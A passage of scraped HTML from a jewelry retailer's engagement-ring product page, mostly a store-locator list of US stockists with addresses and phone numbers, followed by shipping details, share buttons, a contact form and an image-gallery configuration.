States","url":"https:\/\/www.danhov.com\/stores\/sydel-sydel","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.879418,-87.634850","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"27"}},"image":false,"postCode":"60606","city":"Chicago","street":["222 West Adams Street"],"url_key":"sydel-sydel","contact_mail":"","contact_phone":"312-332-4653","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"120","latitude":"42.290735","longitude":"-85.582796","name":"Teel Jewelers  \/  Plata Y Oro Jewelers","address":"157 S. Kalamazoo Mall Dr. Suite 195, Kalamazoo,  49007, United States","url":"https:\/\/www.danhov.com\/stores\/teel-jewelers-plata-y-oro-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.290735,-85.582796","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"120"}},"image":false,"postCode":"49007","city":"Kalamazoo","street":["157 S. Kalamazoo Mall Dr. Suite 195"],"url_key":"teel-jewelers-plata-y-oro-jewelers","contact_mail":"","contact_phone":"269-344-2288","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"108","latitude":"33.920177","longitude":"-118.416197","name":"The Jewelry Source","address":"337 Main Street., El Segundo,  90245, United States","url":"https:\/\/www.danhov.com\/stores\/the-jewelry-source","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.920177,-118.416197","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"108"}},"image":false,"postCode":"90245","city":"El Segundo","street":["337 Main Street."],"url_key":"the-jewelry-source","contact_mail":"","contact_phone":"310-322-7110","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"59","latitude":"21.295227","longitude":"-157.848170","name":"The Wedding Ring Shop","address":"1181 Kapiolani Boulevard, Honolulu,  96814, United States","url":"https:\/\/www.danhov.com\/stores\/the-wedding-ring-shop","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/21.295227,-157.848170","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"59"}},"image":false,"postCode":"96814","city":"Honolulu","street":["1181 Kapiolani Boulevard"],"url_key":"the-wedding-ring-shop","contact_mail":"","contact_phone":"808-945-7766","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"77","latitude":"41.235833","longitude":"-80.818379","name":"Thom Duma Fine Jewelers","address":"115 W. Market Street, Warren,  44481, United States","url":"https:\/\/www.danhov.com\/stores\/thom-duma-fine-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.235833,-80.818379","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"77"}},"image":false,"postCode":"44481","city":"Warren","street":["115 W. Market Street"],"url_key":"thom-duma-fine-jewelers","contact_mail":"","contact_phone":"330-393-4696","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"32","latitude":"27.317992","longitude":"-82.576555","name":"Tilden Ross","address":"410 Saint Armands Circle, Sarasota,  34236, United States","url":"https:\/\/www.danhov.com\/stores\/tilden-ross","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/27.317992,-82.576555","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"32"}},"image":false,"postCode":"34236","city":"Sarasota","street":["410 Saint Armands Circle"],"url_key":"tilden-ross","contact_mail":"","contact_phone":"941-388-3338","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"60","latitude":"39.041689","longitude":"-94.589894","name":"Tivol","address":"220 Nichols Road, Kansas City,  64112, United States","url":"https:\/\/www.danhov.com\/stores\/tivol-kansas-city","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.041689,-94.589894","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"60"}},"image":false,"postCode":"64112","city":"Kansas City","street":["220 Nichols Road"],"url_key":"tivol-kansas-city","contact_mail":"","contact_phone":"816-531-5800","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"61","latitude":"38.912407","longitude":"-94.641067","name":"Tivol","address":"4721 West 119th Street, Overland Park,  66209, United States","url":"https:\/\/www.danhov.com\/stores\/tivol-overland-park","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/38.912407,-94.641067","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"61"}},"image":false,"postCode":"66209","city":"Overland Park","street":["4721 West 119th Street"],"url_key":"tivol-overland-park","contact_mail":"","contact_phone":"913-345-0200","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"8","latitude":"35.652240","longitude":"-122.352083","name":"Topper Fine Jewelers ","address":"1294 Burlingame Ave, Burlingame,  94010, United States","url":"https:\/\/www.danhov.com\/stores\/topper-fine-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.652240,-122.352083","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"8"}},"image":false,"postCode":"94010","city":"Burlingame","street":["1294 Burlingame Ave"],"url_key":"topper-fine-jewelers","contact_mail":"","contact_phone":"650-347-2221","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"115","latitude":"47.658105","longitude":"-117.217504","name":"Tracy Jewelers","address":"106 N. Evergreen, SPOKANE,  99216, United States","url":"https:\/\/www.danhov.com\/stores\/tracy-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/47.658105,-117.217504","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"115"}},"image":false,"postCode":"99216","city":"SPOKANE","street":["106 N. Evergreen"],"url_key":"tracy-jewelers","contact_mail":"","contact_phone":"509-893-2929","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"21","latitude":"39.591333","longitude":"-104.960246","name":"Trice Jewelers ","address":"6885 S. University Blvd., Centinnial,  80122, United States","url":"https:\/\/www.danhov.com\/stores\/trice-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.591333,-104.960246","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"21"}},"image":false,"postCode":"80122","city":"Centinnial","street":["6885 S. University Blvd."],"url_key":"trice-jewelers","contact_mail":"","contact_phone":"303-759-9661","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"66","latitude":"43.547672","longitude":"-96.722307","name":"Trillion","address":"401 East 8th Street, Sioux Falls,  57103, United States","url":"https:\/\/www.danhov.com\/stores\/trillion","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.547672,-96.722307","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"66"}},"image":false,"postCode":"57103","city":"Sioux Falls","street":["401 East 8th Street"],"url_key":"trillion","contact_mail":"","contact_phone":"605-361-5659","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"149","latitude":"34.060291","longitude":"-118.444216","name":"Weat Burton Antiques, Inc.(WBA)","address":"1129 Glendon ave., Westwood,  90024, United States","url":"https:\/\/www.danhov.com\/stores\/weat-burton-antiques-inc-wba","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.060291,-118.444216","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"149"}},"image":false,"postCode":"90024","city":"Westwood","street":["1129 Glendon ave."],"url_key":"weat-burton-antiques-inc-wba","contact_mail":"","contact_phone":"310-995-2535","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"62","latitude":"29.596047","longitude":"-95.622933","name":"Whiteflash","address":"2150 Town Square Pl #330, Sugar Land,  77479, United States","url":"https:\/\/www.danhov.com\/stores\/whiteflash","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/29.596047,-95.622933","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"62"}},"image":false,"postCode":"77479","city":"Sugar Land","street":["2150 Town Square Pl #330"],"url_key":"whiteflash","contact_mail":"","contact_phone":"877-612-6770","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"65","latitude":"29.596034","longitude":"-95.623084","name":"Whiteflash Inc.","address":"2150 Town Square Place #330, SUGAR LAND,  77479, United States","url":"https:\/\/www.danhov.com\/stores\/whiteflash-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/29.596034,-95.623084","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"65"}},"image":false,"postCode":"77479","city":"SUGAR LAND","street":["2150 Town Square Place #330"],"url_key":"whiteflash-inc","contact_mail":"","contact_phone":"877-612-6770","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"63","latitude":"33.615872","longitude":"-117.930217","name":"William Harold & Sons","address":"3116 Newport Blvd., Newport Beach,  92663, United States","url":"https:\/\/www.danhov.com\/stores\/william-harold-sons","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.615872,-117.930217","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"63"}},"image":false,"postCode":"92663","city":"Newport Beach","street":["3116 Newport Blvd."],"url_key":"william-harold-sons","contact_mail":"","contact_phone":"949-673-0365","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"35","latitude":"37.305128","longitude":"-121.898142","name":"Willow Glen Diamond Company","address":"1302 Lincoln Ave #102, San Jose,  95125, United States","url":"https:\/\/www.danhov.com\/stores\/willow-glen-diamond-company","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.305128,-121.898142","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"35"}},"image":false,"postCode":"95125","city":"San Jose","street":["1302 Lincoln Ave #102"],"url_key":"willow-glen-diamond-company","contact_mail":"","contact_phone":"408-993-1313","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"155","latitude":"34.061515","longitude":"-118.398842","name":"XIV  Karats  LTD  Lory's West Inc.","address":"314 S. Beverly Drive, Beverly Hills,  90212, United States","url":"https:\/\/www.danhov.com\/stores\/xiv-karats-ltd-lory-s-west-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.061515,-118.398842","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"155"}},"image":false,"postCode":"90212","city":"Beverly Hills","street":["314 S. Beverly Drive"],"url_key":"xiv-karats-ltd-lory-s-west-inc","contact_mail":"","contact_phone":"310-551-1212","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}}],"type":"roadmap","libraries":"geometry","direction_url_template":"https:\/\/www.google.com\/maps\/dir\/{{depend has_origin}}{{var orig_latitude}},{{var orig_longitude}}{{\/depend}}\/{{var dest_latitude}},{{var dest_longitude}}","disabled_zoom_out":"0","marker_cluster":"0","max_visible_shop":"1000","api_key":"AIzaSyClEZ1qm9IglIJhpw58JdhqOV8E7yooxC0","map_styles":null,"markerIcon":"https:\/\/www.danhov.com\/pub\/static\/frontend\/Ideal\/danhov\/en_US\/Smile_Map\/leaflet\/images\/marker-icon.png","country":"US","locale":"en_US"}}} }}
</script></div><div class="shippind-delivery-timing">
	<p>
		<span class="delivery-date-icon">
			<span class="icon-numnber">16</span>
			<img src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_DeliveryTiming/img/calendar.svg" />
		</span> 
		<span>Order now and it will ship on: Feb 16, 2026. <br/>Made to order. <br/>Ships in 14 business days. <br/>Free US shipping and returns Lifetime warranty <br/><a rel="nofollow" target="_blank" href="https://www.danhov.com/faq">See shipping policy</a></span>
	</p>
</div>
<div class="toolbar-product-box">
    <ul>
        <li>
            <a href="#" class="contact-form-product-trigger" >
                <i class="pe-icon pe-email-icon"></i>
                <span>Email</span>
            </a>
        </li>
        <li>
            <a onclick="window.print()" >
                <i class="pe-icon pe-print-icon"></i>
                <span>Print</span>
            </a>
        </li>
        <li>
            <a href="javascript:void(0)" class="share-box-label">
                <i class="pe-icon pe-share-icon"></i>
                <span>Share</span>
            </a>
        </li>
    </ul>
</div>

<div class="share-box-widget">
    <div class="share-box-items">
        <ul>
            <li>
                <a class="share-btn share-btn-branded share-btn-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.danhov.com/danhov-solo-filo-double-shank-diamond-engagement-ring-se107">
                    <svg width="37px" height="36px" viewBox="0 0 37 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-15.000000, -5947.000000)">
                                <rect fill="#FFFFFF" x="0" y="0" width="375" height="6402"></rect>
                                <g id="Facebook" transform="translate(15.000000, 5947.156375)">
                                    <path d="M18.396403,0.478718686 C8.79764552,0.478718686 1.01640855,8.27617783 1.01640855,17.8949466 C1.01640855,26.5214712 7.28243656,33.6662151 15.4981551,35.0492104 L15.4981551,21.5287851 L11.3052251,21.5287851 L11.3052251,16.6626905 L15.4981551,16.6626905 L15.4981551,13.074952 C15.4981551,8.91206296 18.0349435,6.643658 21.7415463,6.643658 C23.516714,6.643658 25.042146,6.77610358 25.4853903,6.83464306 L25.4853903,11.1863219 L22.9142815,11.1870536 C20.898871,11.1870536 20.5103934,12.1463694 20.5103934,13.5549757 L20.5103934,16.6604953 L25.3196301,16.6604953 L24.6923701,21.5258581 L20.5103934,21.5258581 L20.5103934,35.1662894 C29.1094781,34.1169691 35.7763975,26.7907528 35.7763975,17.8898244 C35.7763975,8.27617783 27.9951605,0.478718686 18.396403,0.478718686" fill="#626262"></path>
                                    <rect x="0.573898993" y="0" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
            </li>
            <li>
                <a class="share-btn share-btn-branded share-btn-twitter" href="https://twitter.com/share?url=https://www.danhov.com/danhov-solo-filo-double-shank-diamond-engagement-ring-se107&amp;text=Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold">
                    <svg width="36px" height="36px" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-73.000000, -5947.000000)">
                                <g id="Twitter" transform="translate(73.000000, 5947.156375)">
                                    <path d="M25.8056859,14.0013393 C25.8137183,14.1725673 25.8173694,14.3437952 25.8173694,14.515755 C25.8173694,19.7762593 21.8215991,25.8424132 14.5150059,25.8424132 C12.2710362,25.8424132 10.184064,25.1831123 8.42569138,24.054032 C8.73676561,24.0906192 9.05295138,24.1096445 9.37351848,24.1096445 C11.2341221,24.1096445 12.947221,23.4730276 14.3068928,22.4054138 C12.5682362,22.3732171 11.101952,21.2221845 10.5959088,19.640155 C10.837612,19.6869866 11.0866174,19.7118658 11.342925,19.7118658 C11.7051147,19.7118658 12.0563511,19.6635708 12.3900622,19.5721028 C10.5725417,19.2069628 9.20264673,17.597127 9.20264673,15.6697145 C9.20264673,15.651421 9.20264673,15.6360543 9.20337695,15.6192242 C9.7393593,15.9170439 10.3512847,16.096321 11.002642,16.1168098 C9.93651902,15.4033599 9.23477646,14.1842752 9.23477646,12.8034751 C9.23477646,12.0739268 9.43193618,11.3904783 9.77294947,10.8021565 C11.7321329,13.2110563 14.6595897,14.795281 17.9609196,14.9613868 C17.8937393,14.6701529 17.8586887,14.3664793 17.8586887,14.0540248 C17.8586887,11.856599 19.6375075,10.07334 21.8310919,10.07334 C22.9738881,10.07334 24.0064208,10.5577542 24.7308003,11.3312071 C25.6355443,11.1526617 26.4855218,10.8211819 27.2537145,10.3645739 C26.9565144,11.2946199 26.3263336,12.0739268 25.5062952,12.5671219 C26.3102687,12.4705318 27.0762707,12.2568627 27.7875062,11.9400177 C27.2559051,12.7383499 26.581911,13.440092 25.8056859,14.0013393 Z M17.9039624,0.478718686 C8.34609727,0.478718686 0.596259818,8.2454446 0.596259818,17.822504 C0.596259818,27.3995635 8.34609727,35.1662894 17.9039624,35.1662894 C27.4610973,35.1662894 35.2109347,27.3995635 35.2109347,17.822504 C35.2109347,8.2454446 27.4610973,0.478718686 17.9039624,0.478718686 L17.9039624,0.478718686 Z" fill="#626262"></path>
                                    <rect x="0.0810932497" y="0" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
            </li>
            <li>
                <a href="http://pinterest.com/pin/create/button/?url=https://www.danhov.com/danhov-solo-filo-double-shank-diamond-engagement-ring-se107&description=[Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold]">
                    <svg width="37px" height="36px" viewBox="0 0 37 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-185.000000, -5947.000000)">
                                <g id="Pinterest" transform="translate(185.000000, 5947.156375)">
                                    <path d="M19.8878893,23.0850556 C18.6036262,23.0850556 17.3947358,22.3759667 16.9798201,21.5702837 C16.9798201,21.5702837 16.2890256,24.3700504 16.141939,24.9100995 C15.8953312,25.8233533 15.42041,26.7351435 14.9791504,27.4566725 C14.3505567,28.2784545 13.6253688,27.6688869 13.5382877,26.9202822 C13.5104803,26.0860601 13.540483,25.0981654 13.7468433,24.1988153 C13.9758885,23.213116 15.2784459,17.5769939 15.2784459,17.5769939 C15.2784459,17.5769939 14.8971917,16.8020454 14.8971917,15.654624 C14.8971917,13.8537286 15.9194798,12.5087283 17.1927662,12.5087283 C18.2750597,12.5087283 18.798278,13.3400234 18.798278,14.3337723 C18.798278,15.444605 18.1045564,17.1071951 17.7474508,18.6453837 C17.4481553,19.9347692 18.381167,20.9855964 19.6259142,20.9855964 C21.8805094,20.9855964 23.4004037,18.0277666 23.4004037,14.5247652 C23.4004037,11.8611085 21.6434147,9.86848833 18.4477584,9.86848833 C14.8371863,9.86848833 12.5869817,12.6177626 12.5869817,15.6875539 C12.5869817,16.7464306 12.8921314,17.4935717 13.3721751,18.0702095 C13.592439,18.3358434 13.6239053,18.4434141 13.5434101,18.7485638 C13.4856,18.9724866 13.3553443,19.5096086 13.301193,19.7232866 C13.2221614,20.0313634 12.977749,20.1403977 12.7055291,20.0262409 C11.0414754,19.3332511 10.2679904,17.473082 10.2679904,15.3845995 C10.2679904,11.9320905 13.1197131,7.79244596 18.7741295,7.79244596 C23.318445,7.79244596 26.3092061,11.1498243 26.3092061,14.7538105 C26.3114,19.5242441 23.7150664,23.0850556 19.8878893,23.0850556 Z M18.2896952,0.44250956 C8.69101783,0.44250956 0.909334867,8.22419252 0.909334867,17.8228699 C0.909334867,27.4208155 8.69101783,35.2024985 18.2896952,35.2024985 C27.8876408,35.2024985 35.6693238,27.4208155 35.6693238,17.8228699 C35.6693238,8.22419252 27.8876408,0.44250956 18.2896952,0.44250956 L18.2896952,0.44250956 Z" fill="#626262"></path>
                                    <rect x="0.466825307" y="0" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
            </li>
        </ul>
    </div>
</div>
<script>
    require(['jquery', 'jquery/ui'], function($){
        jQuery(".share-box-label").on("click",function(){
            jQuery(".share-box-widget").toggleClass("is-visible");
        })
    });
</script>
<div style="display: none;" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'title': 'Contact us',
            'trigger': '.contact-form-product-trigger',
            'modalClass': 'drop-hint-modal',
            'responsive': true,
             'buttons': []
        }}">
    <div class="content">

        <form class="form contact"
              action="https://www.danhov.com/contact/index/post/"
              id="contact-form"
              method="post"
              data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"
              data-mage-init='{"validation":{}}'>
            <fieldset class="fieldset">
                <legend class="legend"><span>Write Us</span></legend><br />
                <div class="field note no-label">
                    Jot us a note and we’ll get back to you as quickly as possible.                </div>
                <div class="field name required">
                    <label class="label" for="name"><span>Name</span></label>
                    <div class="control">
                        <input name="name"
                               id="name"
                               title="Name"
                               value=""
                               class="input-text"
                               type="text"
                               data-validate="{required:true}"/>
                    </div>
                </div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="email"
                               id="email"
                               title="Email"
                               value=""
                               class="input-text"
                               type="email"
                               data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="field telephone">
                    <label class="label" for="telephone"><span>Phone Number</span></label>
                    <div class="control">
                        <input name="telephone"
                               id="telephone"
                               title="Phone&#x20;Number"
                               value=""
                               class="input-text"
                               type="tel" />
                    </div>
                </div>
                <div class="field comment required">
                    <label class="label" for="comment">
                        <span>What’s on your mind?</span>
                    </label>
                    <div class="control">
                <textarea name="comment"
                          id="comment"
                          title="What&#x2019;s&#x20;on&#x20;your&#x20;mind&#x3F;"
                          class="input-text"
                          cols="5"
                          rows="3"
                          data-validate="{required:true}"></textarea>
                    </div>
                </div>
                            </fieldset>
            <div class="actions-toolbar">
                <div class="primary">
                    <input type="hidden" name="hideit" id="hideit" value="" />
                    <button type="submit" title="Submit" class="action submit primary">
                        <span>Submit</span>
                    </button>
                </div>
            </div>
        </form>

    </div>



</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.danhov.com/pub/media/catalog/product/cache/03e44b947c41cd03c9424f3272a97a5b/z/e/ze127-3_1h1kluaxm1kclyfu.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/a0ed514a41b1822e10306e5fc27a6e78\/z\/e\/ze127-3_ueurmpna0uccux36.jpg","img":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/03e44b947c41cd03c9424f3272a97a5b\/z\/e\/ze127-3_ueurmpna0uccux36.jpg","full":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/294d1d91a203039226fd3bd717aab537\/z\/e\/ze127-3_ueurmpna0uccux36.jpg","caption":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/a0ed514a41b1822e10306e5fc27a6e78\/z\/e\/ze127_lyfimw8uljun2yrm.jpg","img":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/03e44b947c41cd03c9424f3272a97a5b\/z\/e\/ze127_lyfimw8uljun2yrm.jpg","full":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/294d1d91a203039226fd3bd717aab537\/z\/e\/ze127_lyfimw8uljun2yrm.jpg","caption":"Danhov Solo Filo Double Shank Engagement Ring in 14k White 